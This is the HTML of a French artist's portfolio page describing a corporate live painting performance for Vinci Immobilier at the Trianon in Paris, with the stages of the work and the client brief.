style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972" ><a  href="https://enkage.com/atelier-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier bombe aérosol et street art</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976" ><a  href="https://enkage.com/team-building-entreprise/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Team building créatif</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974" ><a  href="https://enkage.com/prestation-artistique-live-painting/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Live painting</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973" ><a  href="https://enkage.com/body-painting-festival-soiree/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975" ><a  href="https://enkage.com/personnalisation-image-marque/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Personnalisation d&#8217;image de marque</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1315 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Décoration</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989" ><a  href="https://enkage.com/deco-mur-exterieur-peinture-artistique/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;extérieur</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990" ><a  href="https://enkage.com/peinture-decoration-interieur-moderne-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration d&#8217;intérieur</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7848" ><a  href="https://enkage.com/peinture-fresque-chambre-enfant/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration en peinture de chambre d’enfant</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7863" ><a  href="https://enkage.com/peinture-decor-audiovisuel-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peinture décor audiovisuel</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1334 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4"  style="width:33.333333333333%;"><div class='fusion-megamenu-title'>Commande</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1316" ><a  href="https://enkage.com/portrait-peinture-commande-artiste" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Portrait en peinture</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248" ><a  href="https://enkage.com/customiser-baskets-sneakers/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Customisation de baskets et sneackers</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310 fusion-megamenu-menu"  data-item-id="310"><a  href="https://enkage.com/blog/" class="fusion-bar-highlight"><span class="menu-text">BLOG</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px" data-width="1170px"><ul role="menu" class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2922 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Expositions, événements et découvertes</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883" ><a  href="https://enkage.com/blog/categorie/reportage-evenement-art-exposition/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Reportage sur des événements artistiques</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2874" ><a  href="https://enkage.com/blog/categorie/artiste-enkage-exposition-creations-evenements/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Exposition et créations de l&#8217;artiste Enkage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878" ><a  href="https://enkage.com/blog/categorie/decouvertes-artistiques/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Découvertes artistiques</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2923 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Événementiel</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879" ><a  href="https://enkage.com/blog/categorie/evenementiel-artistique-personnalisation/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Événementiel artistique et image de marque</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884" ><a  href="https://enkage.com/blog/categorie/speed-painting-peinture-spectacle/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Speed painting et peinture spectacle</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2876" ><a  href="https://enkage.com/blog/categorie/body-painting-artiste/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Body painting  artistes et actualités</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880" ><a  href="https://enkage.com/blog/categorie/idees-teambuilding-entreprise-actualite/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Idées teambuilding et actualités de l&#8217;art en entreprise</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2924 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Peinture et art urbain</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881" ><a  href="https://enkage.com/blog/categorie/peinture-portrait-photographie/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>La peinture de portrait et la photographie</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885" ><a  href="https://enkage.com/blog/categorie/street-art-fresque-graffiti/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Street art et fresque graffiti</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2877" ><a  href="https://enkage.com/blog/categorie/decoration-murale-interieur/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Décoration murale en intérieur</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2925 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'>Ateliers créatifs</div><ul role="menu" class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2875" ><a  href="https://enkage.com/blog/categorie/atelier-creatif-grafffiti-street-art/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Atelier créatif grafffiti street art et peinture: Actualité</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"  data-item-id="342"><a  href="https://enkage.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"  data-item-id="2907"><a  href="https://enkage.com/mon-compte" class="fusion-bar-highlight"><span class="menu-text">VOTRE COMPTE</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://enkage.com/panier/"><span class="menu-text" aria-label="Voir le panier"></span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
					<a href="https://enkage.com/panier/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
				<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Live painting entreprise : un événement Vinci Immobilier à Paris</h1>

									
															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://enkage.com"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1"></span><span class="fusion-breadcrumb-sep">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://enkage.com/artiste-themes/live-painting-performance-artistique/"><span itemprop="name">Live painting et performance artistique</span></a><meta itemprop="position" content="2"></span><span class="fusion-breadcrumb-sep">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name" class="breadcrumb-leaf">Live painting entreprise : un événement Vinci Immobilier à Paris</span><meta itemprop="position" content="3"></span></div>						</div>
									
			</div>

			
		</div>
	</div>
</div>
			</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
		
					<article id="post-7988" class="post-7988 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-live-painting-performance-artistique">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																<li>
																																<a href="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02.jpg" data-rel="iLightbox[gallery7988]" title="peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02" data-title="peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1280" height="960" src="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02.jpg" class="attachment-full size-full wp-post-image jetpack-lazy-image" alt="Live painting entreprise : un événement Vinci Immobilier à Paris par l&#039;artiste Enkage" decoding="async" data-lazy-srcset="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02-200x150.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02-300x225.jpg 300w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02-400x300.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02-500x375.jpg 500w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02-600x450.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02-700x525.jpg 700w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02-768x576.jpg 768w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02-800x600.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02-1024x768.jpg 1024w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02-1200x900.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02.jpg 1280w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-02.jpg?is-pending-load=1" srcset="[data-uri]">									</a>
																					</li>
																																																																																																																																																													</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">Live painting entreprise : un événement Vinci Immobilier à Paris</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://enkage.com/author/enkage/" title="Articles par Enkage" rel="author">Enkage</a></span></span><span class="updated rich-snippet-hidden">2023-01-03T04:52:22+01:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
					<!-- 						<h3 style="">Description du projet</h3>					 -->
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1 fusion-builder-column-1 fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-text"><h2>Une animation Live painting entreprise.</h2>
<h3>Vinci, l&#8217;immobilier et l&#8217;humain au cœur de cet évènement .</h3>
<p>La société Vinci Immobilier a organisé un événement d’une portée exceptionnelle à Paris : Une soirée dédiée à leurs collaborateurs et destinée à célébrer la réalisation récente de leurs nouveaux projets régionaux. Pour ajouter une note encore plus événementielle à leur soirée, un live painting entreprise a été réalisée par mes soins.</p>
<p>Cet événement a eu lieu dans la salle du Trianon, et a suscité beaucoup d&#8217;intérêt de la part du public de prestataires et partenaires invités par la société Vinci Immobilier.</p>
</div><span style="-webkit-border-radius:La salle du Trianon à Paris accueille une peinture en live de l&#039;artiste Enkage pour Vinci Immobilier;-moz-border-radius:La salle du Trianon à Paris accueille une peinture en live de l&#039;artiste Enkage pour Vinci Immobilier;border-radius:La salle du Trianon à Paris accueille une peinture en live de l&#039;artiste Enkage pour Vinci Immobilier;" class="fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img decoding="async" src="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01.jpg" width="1280" height="1707" alt="Votre animation live painting par l&#039;artiste Enkage en entreprise avec EDF et les journées du patrimoine" title="peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01" class="img-responsive wp-image-7990 jetpack-lazy-image" data-lazy-srcset="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01-200x267.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01-400x533.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01-600x800.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01-800x1067.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01-1200x1600.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01.jpg 1280w" data-lazy-sizes="(max-width: 800px) 100vw, 1280px" data-lazy-src="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" loading="lazy" src="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01.jpg" width="1280" height="1707" alt="Votre animation live painting par l'artiste Enkage en entreprise avec EDF et les journées du patrimoine" title="peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01" class="img-responsive wp-image-7990" srcset="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01-200x267.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01-400x533.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01-600x800.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01-800x1067.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01-1200x1600.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-01.jpg 1280w" sizes="(max-width: 800px) 100vw, 1280px"  /></noscript></span><div class="fusion-text"><h3>La peinture en live est une animation unique qui ajoute une réelle valeur ajoutée à votre événement.</h3>
<p>La réalisation de la toile prend place à l’étage de la salle de spectacle. Tous les convives au rez-de-chaussée peuvent donc regarder le spectacle en peinture. Tout en profitant de la scène musicale !</p>
<p>De plus, une animation de customisation de tote bag était proposée juste a coté du bar à cocktails. Les animations proposées étaient donc de qualité pour les convives.</p>
<p>Le public a donc pu suivre chaque étape de la création de l&#8217;œuvre en direct tout en profitant des autres animations.</p>
<p>De nombreux invités ont fait le pas de venir me voir pour échanger sur ma création artistique. Ce que j&#8217;ai fait avec grand plaisir comme d&#8217;habitude.</p>
</div><span class="fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" src="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03.jpg" width="1280" height="960" alt="Live painting d&#039;entreprise étape par étape pour un événement animé par l&#039;artiste Enkage" title="peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03" class="img-responsive wp-image-7992 jetpack-lazy-image" data-lazy-srcset="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03-200x150.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03-400x300.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03-600x450.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03-800x600.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03-1200x900.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03.jpg 1280w" data-lazy-sizes="(max-width: 800px) 100vw, 1280px" data-lazy-src="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" loading="lazy" src="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03.jpg" width="1280" height="960" alt="Live painting d'entreprise étape par étape pour un événement animé par l'artiste Enkage" title="peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03" class="img-responsive wp-image-7992" srcset="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03-200x150.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03-400x300.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03-600x450.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03-800x600.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03-1200x900.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-03.jpg 1280w" sizes="(max-width: 800px) 100vw, 1280px"  /></noscript></span><div class="fusion-text"><h2>La création se révèle étape par étapes.</h2>
<h3>Le live painting entreprise proposé comme une histoire.</h3>
<p>Une fois le visuel validé, je réfléchi à sa réalisation dans le temps pour ce live painting d&#8217;entreprise.</p>
<ul>
<li>Tout d&#8217;abord, La première partie de la peinture est volontairement assez abstraire: Afin de remplir l&#8217;espace de la toile et susciter la curiosité.</li>
<li>Ensuite, la seconde partie de la réalisation précise et défini les masses générales avec les couleurs souhaitées.</li>
<li>Enfin la dernière étape s&#8217;attache aux détails, comme le visage de ce portrait d&#8217;homme ainsi que les divers élément architecturaux.</li>
</ul>
<p>Sur place je place mon matériel (bombes de peinture, tubes de peinture acrylique, pinceaux) de manière précise sous ma toile, afin de gagner un temps précieux lors de la création artistique.</p>
</div><span class="fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" src="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05.jpg" width="1280" height="1297" alt="Live painting entreprise ; création originale de l&#039;artiste peintre Enkage " title="peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05" class="img-responsive wp-image-7994 jetpack-lazy-image" data-lazy-srcset="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05-200x203.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05-400x405.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05-600x608.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05-800x811.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05-1200x1216.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05.jpg 1280w" data-lazy-sizes="(max-width: 800px) 100vw, 1280px" data-lazy-src="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" loading="lazy" src="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05.jpg" width="1280" height="1297" alt="Live painting entreprise ; création originale de l'artiste peintre Enkage " title="peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05" class="img-responsive wp-image-7994" srcset="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05-200x203.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05-400x405.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05-600x608.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05-800x811.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05-1200x1216.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-05.jpg 1280w" sizes="(max-width: 800px) 100vw, 1280px"  /></noscript></span><div class="fusion-text"><h2>Le résultat de ce live painting entreprise ressemble précisément à la maquette.</h2>
<h3>Mais aucun convive ne pouvait imaginer le final de cette création originale.</h3>
<p>Le thème choisi pour cette peinture en live est bien évidement la construction immobilière. Le brief du client était assez précis. La planète Terre, un esprit éco-responsable, des réalisations immobilières du client. Enfin, en point central : un ouvrier de construction en tenu de chantier réglementaire.</p>
<p>La maquette graphique a connu quelques aller-retour client avant une validation finale définitive mais néanmoins enthousiaste. Il ne restait plus alors qu’à préparer et réaliser cette peinture en live. d’une durée de 3h, sur une toile de plus de 3 mètre carré.</p>
</div><span class="fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" src="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04.jpg" width="1280" height="960" alt="La salle de spectacle le Trianon et le live painting entreprise de l&#039;artiste peintre Enkage " title="peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04" class="img-responsive wp-image-7993 jetpack-lazy-image" data-lazy-srcset="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04-200x150.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04-400x300.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04-600x450.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04-800x600.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04-1200x900.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04.jpg 1280w" data-lazy-sizes="(max-width: 800px) 100vw, 1280px" data-lazy-src="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" decoding="async" loading="lazy" src="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04.jpg" width="1280" height="960" alt="La salle de spectacle le Trianon et le live painting entreprise de l'artiste peintre Enkage " title="peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04" class="img-responsive wp-image-7993" srcset="https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04-200x150.jpg 200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04-400x300.jpg 400w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04-600x450.jpg 600w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04-800x600.jpg 800w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04-1200x900.jpg 1200w, https://enkage.com/wp-content/uploads/2023/01/peinture-en-live-evenement-vinci-immobilier-paris-artiste-enkage-04.jpg 1280w" sizes="(max-width: 800px) 100vw, 1280px"  /></noscript></span><div class="fusion-text"><h3>C&#8217;est un Live painting entreprise assez original qui s&#8217;est déroulé au Trianon:</h3>
<ul>
<li>Tout d&#8217;abord, de part sa position dans l&#8217;espace: En étant à vue de tous les regards sans vraiment être au centre e l&#8217;attention.</li>
<li>Ensuite, au regard de cette exigence précise du client quand aux visuels à faire figurer dans la peinture.</li>
<li>Enfin, à la mesure de la distance du public, de part cette volonté de faire émerger de l&#8217;abstraction des formes, une peinture définie et lisible, même de loin!</li>
</ul>
<p>Cette prestation a été l&#8217;occasion de prendre en compte efficacement l&#8217;espace et la mesure d&#8217;un événement de cet ampleur. Dans une salle de spectacle historique et pour un client de grande ampleur!</p>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1 fusion-builder-column-2 fusion-one-full fusion-column-first fusion-column-last 1_1" >
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-sep-clear"></div><div class="fusion-separator sep-single" style="border-color:#e91e63;border-top-width:5px;margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;max-width:100px;"></div><div class="fusion-text"><h2 style="text-align: center;">Vous êtes intéressé par <strong>une animation Live painting entreprise?</strong></h2>
<h3 style="text-align: center;">Pour votre événement de fin d&#8217;année ou pour inviter vos prestataires et clients.</h3>
